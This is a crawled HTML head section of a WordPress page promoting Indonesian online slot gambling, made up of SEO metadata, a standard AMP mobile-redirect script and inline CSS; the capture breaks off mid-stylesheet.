

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-amat-beri-keuntungan-tikala/
body_size: 27563
content:
<!-- =========================
     Page Breadcrumb   
============================== -->

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/retirecoachbowden.com\/situs-slot-maxwin-online-bisa-dipercaya-serta-amat-beri-keuntungan-tikala\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Situs Slot Maxwin Online Bisa dipercaya serta Amat Beri keuntungan Tikala - Retirecoachbowden</title>
	<link rel="canonical" href="https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-amat-beri-keuntungan-tikala/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs Slot Maxwin Online Bisa dipercaya serta Amat Beri keuntungan Tikala - Retirecoachbowden" />
	<meta property="og:description" content="KOITOTO &#8211; Jaman sekarang perjudian Slot taruhan online menjadi satu diantara permainan judi terhebat yang banyak disenangi oleh banyak penyuka beting di pelosok dunia. Pasalnya untuk mainkan igaming itu, beberapa betaruh tak perlu mendalaminya dalam waktu yang lama. Lantaran Slot dirasa menjadi salah satunya perjudian paling gampang dimainkan. Seluruhnya bettor cuman perlu memencet tombol auto [&hellip;]" />
	<meta property="og:url" content="https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-amat-beri-keuntungan-tikala/" />
	<meta property="og:site_name" content="Retirecoachbowden" />
	<meta property="article:published_time" content="2023-01-21T09:39:45+00:00" />
	<meta property="og:image" content="https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-amat-beri-keuntungan-tikala/","url":"https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-amat-beri-keuntungan-tikala/","name":"Situs Slot Maxwin Online Bisa dipercaya serta Amat Beri keuntungan Tikala - Retirecoachbowden","isPartOf":{"@id":"https://retirecoachbowden.com/#website"},"primaryImageOfPage":{"@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-amat-beri-keuntungan-tikala/#primaryimage"},"image":{"@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-amat-beri-keuntungan-tikala/#primaryimage"},"thumbnailUrl":"https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","datePublished":"2023-01-21T09:39:45+00:00","author":{"@id":"https://retirecoachbowden.com/#/schema/person/628c5f8119c9e7a0cb0f928761761bab"},"breadcrumb":{"@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-amat-beri-keuntungan-tikala/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-amat-beri-keuntungan-tikala/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-amat-beri-keuntungan-tikala/#primaryimage","url":"https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","contentUrl":"https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-amat-beri-keuntungan-tikala/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://retirecoachbowden.com/"},{"@type":"ListItem","position":2,"name":"Situs Slot Maxwin Online Bisa dipercaya serta Amat Beri keuntungan Tikala"}]},{"@type":"WebSite","@id":"https://retirecoachbowden.com/#website","url":"https://retirecoachbowden.com/","name":"Retirecoachbowden","description":"Panduan Taruhan Tenis Strategi Dan Tips","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://retirecoachbowden.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://retirecoachbowden.com/#/schema/person/628c5f8119c9e7a0cb0f928761761bab","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://retirecoachbowden.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://retirecoachbowden.com"],"url":"https://retirecoachbowden.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Retirecoachbowden &raquo; Feed" href="https://retirecoachbowden.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://retirecoachbowden.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretirecoachbowden.com%2Fsitus-slot-maxwin-online-bisa-dipercaya-serta-amat-beri-keuntungan-tikala%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://retirecoachbowden.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretirecoachbowden.com%2Fsitus-slot-maxwin-online-bisa-dipercaya-serta-amat-beri-keuntungan-tikala%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://retirecoachbowden.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 